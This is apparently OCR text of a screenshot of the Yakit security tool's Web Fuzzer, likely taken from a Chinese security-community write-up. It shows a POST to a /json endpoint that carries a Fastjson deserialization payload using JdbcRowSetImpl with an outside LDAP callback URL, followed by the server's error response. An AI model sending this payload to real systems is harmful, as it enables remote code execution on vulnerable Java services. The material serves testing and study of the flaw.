 Yakit-本地模式
CPU 11%
127.0.0.1:45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer DNSLog MITM 交互式劫持
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.57.65:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36
9
10
11 {"name":"admin","email":"admin","content":{"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://aclarecpsj.dgrh3.cn/POC","autoCommit":true}}
Responses 67bytes / 2463ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 18 Oct 2023 08:53:48 GMT
4 Content-Length: 67
5
6 {
7 "error": "set property error, autoCommit",
8 "status": -1
9 }
远端地址:10.0.57.65:8888; 响应时
间:2463ms; 总耗时:2466ms; URL:
http://10.0.57.65:8888/json
先知社区